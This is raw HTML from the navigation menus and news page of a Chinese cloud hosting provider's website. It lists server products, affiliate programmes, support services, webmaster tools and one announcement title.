													        		<p class="dropdown-common-desc">加入我们 合作尊享优惠代理价格，拥有丰厚利润前景，丰富的资源节点、按需获取资源，0库存、低投入、最大程度节约成本</p>
													        		<a class="dropdown-common-link" href="" target="_self">查看全部合作<i class="header-icon-arrow-right"></i></a>
													        	</div>
													        	<a class="dropdown-common-contact"></a>
													        </div>
													        <div class="dropdown-common-right-wrapper">
													          <div class="dropdown-common-rightl">
																													            <div class="dropdown-common-module">
													              <a class="dropdown-common-module-title" >
													          	代理合作
													          														          	</a>
													              <div class="dropdown-common-module-wrapper two-cols">													                <a class="dropdown-common-item" href="/agent/index.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">代理商招募计划
													                    </p>
													                  <p class="dropdown-common-item-desc">海量资源  轻松部署  代理无忧  合作共赢</p></div></a>													                <a class="dropdown-common-item" href="/agent/cps.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">鸿梦云推官 CPS
													                    </p>
													                  <p class="dropdown-common-item-desc">推荐返利  获取高达8%推荐佣金</p></div></a>
													              </div>
													            </div>
																
													          </div>
													          													        </div>
													      </div>
													    </div>
													    <div class="header-dropdown-close J-drop-close"></div>
													  </div>
													</li>
																											  																								<li class="header-dropdown-activity J-drop-common header-backdrop-filter" data-name="64">
													  <div class="dropdown-common-container" data-define="dropdown-container">
													    <div class="dropdown-common-wrapper">
													      <div class="wrapper-container dropdown-common-wrapper-inner">
													        <div class="dropdown-common-left-wrapper">
													        	<div><i class="dropdown-common-icon" style="background-image:url('/upload/editor/image/20230529/a4-1685295718.png')"></i>													        		<p class="dropdown-common-title" data-link='true'><a href="" target="_self">服务保障</a></p>
													        		<p class="dropdown-common-desc">为您提供高效的服务保障、多样化的服务支持计划，让您云上业务更便捷、更安心</p>
													        		<a class="dropdown-common-link" href="" target="_self">查看全部服务保障<i class="header-icon-arrow-right"></i></a>
													        	</div>
													        	<a class="dropdown-common-contact"></a>
													        </div>
													        <div class="dropdown-common-right-wrapper">
													          <div class="dropdown-common-rightl">
																													            <div class="dropdown-common-module">
													              <a class="dropdown-common-module-title" >
													          	帮助中心
													          														          	</a>
													              <div class="dropdown-common-module-wrapper two-cols">													                <a class="dropdown-common-item" href="/member/worksystem?id=add" target="_self">
													          															                  <div><p class="dropdown-common-item-title">在线工单
													                    </p>
													                  <p class="dropdown-common-item-desc">在线实时为您快速处理问题、高效便捷</p></div></a>													                <a class="dropdown-common-item" href="/help.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">文档中心
													                    </p>
													                  <p class="dropdown-common-item-desc">常见问题合集 快速查阅文档</p></div></a>													                <a class="dropdown-common-item" href="/bt.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">宝塔面板
													                    </p>
													                  <p class="dropdown-common-item-desc">通过Web面板一键即可操作实现</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part2" target="_self">
													          															                  <div><p class="dropdown-common-item-title">故障赔偿
													                    </p>
													                  <p class="dropdown-common-item-desc">故障导致产品无法使用，提供时间赔偿</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part3" target="_self">
													          															                  <div><p class="dropdown-common-item-title">无理由退款
													                    </p>
													                  <p class="dropdown-common-item-desc">我们承诺24小时无理由退款</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part4" target="_self">
													          															                  <div><p class="dropdown-common-item-title">多渠道服务
													                    </p>
													                  <p class="dropdown-common-item-desc">7X24小时多渠道服务支持</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part5" target="_self">
													          															                  <div><p class="dropdown-common-item-title">一对一服务
													                    </p>
													                  <p class="dropdown-common-item-desc">进一步提供更细致、更专业的服务</p></div></a>													                <a class="dropdown-common-item" href="/1panel.html" target="_blank">
													          															                  <div><p class="dropdown-common-item-title">1panel面板
													                    </p>
													                  <p class="dropdown-common-item-desc">docker 1panel web控制面板由飞致云开发 </p></div></a>													                <a class="dropdown-common-item" href="/jk.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">健康面板
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>
													              </div>
													            </div>
																
													          </div>
													          													        </div>
													      </div>
													    </div>
													    <div class="header-dropdown-close J-drop-close"></div>
													  </div>
													</li>
																											  																								<li class="header-dropdown-activity J-drop-common header-backdrop-filter" data-name="73">
													  <div class="dropdown-common-container" data-define="dropdown-container">
													    <div class="dropdown-common-wrapper">
													      <div class="wrapper-container dropdown-common-wrapper-inner">
													        <div class="dropdown-common-left-wrapper">
													        	<div><i class="dropdown-common-icon" style="background-image:url('/upload/editor/image/20230529/a12-1685296121.png')"></i>													        		<p class="dropdown-common-title" data-link='true'><a href="/about.html" target="_self">关于我们</a></p>
													        		<p class="dropdown-common-desc">鸿梦云致力于提供稳定可靠、安全可信、可持续创新的云服务。</p>
													        		<a class="dropdown-common-link" href="/about.html" target="_self">查看全部关于我们<i class="header-icon-arrow-right"></i></a>
													        	</div>
													        	<a class="dropdown-common-contact"></a>
													        </div>
													        <div class="dropdown-common-right-wrapper">
													          <div class="dropdown-common-rightl">
																													            <div class="dropdown-common-module">
													              <a class="dropdown-common-module-title" >
													          	公司简介
													          														          	</a>
													              <div class="dropdown-common-module-wrapper two-cols">													                <a class="dropdown-common-item" href="/about.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">了解鸿梦云
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/zizhi.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">资质荣誉
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/news/index" target="_self">
													          															                  <div><p class="dropdown-common-item-title">服务公告
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/links.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">友情链接
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/contact.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">联系我们
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/zixun.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">行业资讯
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>
													              </div>
													            </div>
																
													          </div>
													          													        </div>
													      </div>
													    </div>
													    <div class="header-dropdown-close J-drop-close"></div>
													  </div>
													</li>
																																																																											  																								<li class="header-dropdown-product J-drop-product header-backdrop-filter" data-name="119">
		  												<div class="dropdown-product-container" data-define="dropdown-container">
		  													<div class="dropdown-product-wrapper">
		  														<div class="dropdown-product-wrapper-left two-cols">
		  															<div class="dropdown-product-nav-container J-product-nav-container">
		  																<form class="link-searcher" data-no-results-text="没有找到结果，请重新输入" data-nav-index="0" tabindex="-1">
		  																	<input class="link-searcher-input" type="text" placeholder="搜索站长工具" autocomplete="off"><i class="link-searcher-clear"></i>
		  																	<button class="link-searcher-submit" type="submit"><i class=""></i></button>
		  																	<div class="link-searcher-drop"><ul></ul></div>
		  																</form>
		  																<div class="dropdown-product-nav J-product-nav">
		  																	<ul>		  																		<li class="active" data-nav-index="1">
		  																			<a class="dropdown-product-nav-menu" data-target="120"><p class="dropdown-product-nav-menu-text"><span>域名工具</span></p></a>
		  																		</li>
		  																	</ul>
		  																</div>
		  																<div class="dropdown-product-more">
		  																	<a href="" target="_self">查看所有站长工具<i class="header-icon-arrow-right"></i></a>
		  																</div>
		  																<a class="dropdown-product-contact"></a>
		  															</div>
		  														</div>
		  														<div class="dropdown-product-wrapper-right J-pro-wrapper-right">
		  															<div class="dropdown-product-body J-product-body">		  																<div class="dropdown-product-content show" data-name="120">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="YuMingGongJu YMGJ">
		  																				<div>域名工具
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="/ping.html" target="_self" data-keywords="PingCeSu PingCS">
		  																					<div><p class="dropdown-product-module-title">Ping测速
		  																						</p>
																							<p class="dropdown-product-item-desc">多地Ping测速</p></div>
																							<img src="/upload/editor/image/20250408/ping-1744050347.png">																						</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">
		  																				</div>
		  																			</div>		  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="/icp.html" target="_self" data-keywords="ICPBeiAnChaXun ICPBACX">
		  																					<div><p class="dropdown-product-module-title">ICP备案查询
		  																						</p>
																							<p class="dropdown-product-item-desc">快速查询icp备案</p></div>
																							<img src="/upload/editor/image/20250408/ICP-1744050001.png">																						</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  															</div>
		  														</div>
		  													</div>
		  													<div class="header-dropdown-close J-drop-close"></div>
		  												</div>
		  											</li>												
		  									</ul>
		  								</div>
		  								<div class="header-mbnav">
		  										<div class="header-mbnav-inner">
		  											<div class="header-mbnav-level2">
		  												<div class="header-mbnav-level2-inner show">
		  													<div class="header-mbnav-level2-body">
		  														<div class="header-mbnav-level2-leftmenu">
		  															<ul class="header-mbnav-level2-menulist">		  																<li data-key="8" class="active"><a><span>产品</span></a></li>		  																<li data-key="35" class=""><a><span>服务市场</span></a></li>		  																<li data-key="60" class=""><a><span>合作</span></a></li>		  																<li data-key="64" class=""><a><span>服务保障</span></a></li>		  																<li data-key="73" class=""><a><span>关于我们</span></a></li>		  																<li data-key="119" class=""><a><span>站长工具</span></a></li>
		  																<li data-key="language" class=""><a> <span>语言</span></a></li>
		  															</ul>
		  														</div>
		  														<ul class="header-mbnav-level2-collapses">		  															<li class="show" data-name="8">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/product/index/all"><span>产品首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>精选推荐</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>云服务器</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/server/purchase?area_id=2"><h2><span>香港云服务器</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/server/purchase?area_id=17"><h2><span>四川成都云服务器</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/server/purchase?area_id=7"><h2><span>湖北高防云200G</span>
		  																										<style>.icon-13:after{ border-right-color:#2468f2 }</style>
		  																										<i class="zd-ico icon-13" style="background:#2468f2">推荐</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/server/purchase?area_id=8"><h2><span>北京电信云服务器</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/server/purchase_lxc?area_id=1"><h2><span>云电脑/挂机宝 Nat</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>云计算</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>云服务器</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/server"><h2><span>弹性云服务器 ECS</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/server"><h2><span>高防服务器 DCS</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/server"><h2><span>免备案服务器 OCS</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/vhost"><h2><span>云虚拟主机 CVH</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/Nat"><h2><span>云电脑/挂机宝 Nat</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>物理服务器</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>物理机</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/host/purchase?area_id=1"><h2><span>湖北物理机</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/host/purchase?area_id=7"><h2><span>四川物理机</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/host/purchase?area_id=13"><h2><span>江苏物理机</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="35">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a ><span>服务市场首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>服务类产品</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>企业应用产品</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/400/index/html"><h2><span>400电话办理</span>
		  																										<style>.icon-42:after{ border-right-color:#2468f2 }</style>
		  																										<i class="zd-ico icon-42" style="background:#2468f2">推荐</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/domain/index"><h2><span>域名注册服务</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="https://yun.jxhcyun.com/"><h2><span>人脸核身服务</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/dxzz.html"><h2><span>电信增值资质代办</span>
		  																										<style>.icon-126:after{ border-right-color:#2468f2 }</style>
		  																										<i class="zd-ico icon-126" style="background:#2468f2">合法合规|快速申请</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href=""><h2><span>官网搭建服务</span>
		  																										<style>.icon-40:after{ border-right-color:#707070 }</style>
		  																										<i class="zd-ico icon-40" style="background:#707070">即将上线</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="https://work.weixin.qq.com/kfid/kfc526dfeb112bcbd83"><h2><span>商标注册服务</span>
		  																										<style>.icon-41:after{ border-right-color:#2468f2 }</style>
		  																										<i class="zd-ico icon-41" style="background:#2468f2">推荐</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>运维服务</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>保姆式代运维服务</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href=""><h2><span>数据迁移/数据恢复</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href=""><h2><span>网站搬家服务</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href=""><h2><span>网站各种接口申请服务</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href=""><h2><span>网站各种报错异常排除服务</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href=""><h2><span>服务器运行异常排查</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="60">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a ><span>合作首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>代理合作</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/agent/index.html"><h2><span>代理商招募计划</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/agent/cps.html"><h2><span>鸿梦云推官 CPS</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="64">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a ><span>服务保障首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>帮助中心</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/member/worksystem?id=add"><h2><span>在线工单</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/help.html"><h2><span>文档中心</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/bt.html"><h2><span>宝塔面板</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part2"><h2><span>故障赔偿</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part3"><h2><span>无理由退款</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part4"><h2><span>多渠道服务</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part5"><h2><span>一对一服务</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/1panel.html"><h2><span>1panel面板</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/jk.html"><h2><span>健康面板</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="73">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/about.html"><span>关于我们首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>公司简介</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/about.html"><h2><span>了解鸿梦云</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/zizhi.html"><h2><span>资质荣誉</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/news/index"><h2><span>服务公告</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/links.html"><h2><span>友情链接</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/contact.html"><h2><span>联系我们</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/zixun.html"><h2><span>行业资讯</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="119">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a ><span>站长工具首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>域名工具</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/ping.html"><h2><span>Ping测速</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/icp.html"><h2><span>ICP备案查询</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>
																			  														</ul>
		  													</div>
		  												</div>
		  											</div>
		  										</div>
		  									<div class="header-packup-container"><p class="header-packup-btn"></p></div>
		  								</div>
		  								<div class="header-mbshearch header-backdrop">
		  									<div class="header-mbshearch-innner">
		  										<form class="header-mbshearch-form"  tabindex="-1" method="get">
		  											<div class="header-mbshearch-form-row">
		  												<div><div class="header-mbshearch-input-box"><button type="submit" onclick="submitSearchF()" style="position:absolute;border: 0;background: none;width: 38px;height: 38px;z-index: 9;"><i class="fas fa-magnifying-glass"></i></button>
														<input type="text" name="s" value="" class="header-mbshearch-input" autocomplete="off"></div></div>
		  												<div><a class="header-mbshearch-cancel">取消</a></div>
		  											</div>
		  										</form>
		  										<div class="header-mbshearch-droplist show" data-clickable-asyn="true">
		  											<ul><li class="to-page"><a href="/product/index/vhost" target="_blank"><span>云</span>虚拟主机 CVH<i class="fas fa-up-right-from-square"></i><i>产品</i></a></li>
		  												<li class="to-page"><a href="/product/index/server" target="_blank">弹性<span>云服务器</span>ECS <i class="fas fa-up-right-from-square"></i><i>产品</i></a></li>
		  														  												<li><a href="/news/support/?kw=云服务器">云服务器</a></li>		  												<li><a href="/news/support/?kw=云虚拟主机">云虚拟主机</a></li>		  												<li><a href="/news/support/?kw=域名注册">域名注册</a></li>		  												<li><a href="/news/support/?kw=物理机">物理机</a></li></ul>
		  										</div>
		  									</div>
		  								</div>
		  							</div>
		  						</div>
		  					</div>
		  				</div>
		  			</div>
<link rel="stylesheet" href="https://hmyun.com.cn/skin/ZdsjuK1/css/news.css">
<div data-mod-name-pc="@cloud/pep-home-page/pc/index" data-mod-name-m="@cloud/pep-home-page/pc/index">
<div class="edu-news-banner">
	<div class="edu-news-wrap">
	    <h3>服务公告</h3>
		<p>最新产品资讯、服务公告、官网动态一手掌握</p>
	</div>
</div>
<div class="edu-news-content">
  <div class="edu-news-information">
    <div class="edu-news-wrap ">
      <div class="edu-news-information-tab-wrap">
        <ul class="edu-news-information-tab">
			          <li class="news-tab-dynamic ">
            <a href="https://hmyun.com.cn/news/index/6">服务公告</a>
          </li>
		            <li class="news-tab-dynamic ">
            <a href="https://hmyun.com.cn/news/index/7">行业资讯</a>
          </li>
		            <li class="news-tab-dynamic ">
            <a href="https://hmyun.com.cn/news/index/8">协议规则</a>
          </li>
		  
        </ul>
      </div>
			  <div class="edu-news-carousel">
	    <div class="swiper-container por-carousel">
	      <div class="swiper-wrapper por-carousel-wrapper">
	        <div class="por-carousel-slide por-carousel-slide-duplicate">
									  						  						  						  						  						  						  						  						  						  
	        </div>
	      </div>
	    </div>
	  </div>          <div class="edu-news-information-business-news">
            <div class="information-business-news-list">
				              <div class="business-news-list-card">
                <a href="https://hmyun.com.cn/news/detail/article/148" target="_blank">
                                    <div class="business-news-list-content" style="left:33px">
                    <div class="business-news-list-title">
                      <h2>浙江区域部分机房IP地址变更及服务补偿通知</h2>
                      <span class="business-news-list-tag adjust-notice">置顶</span></div>
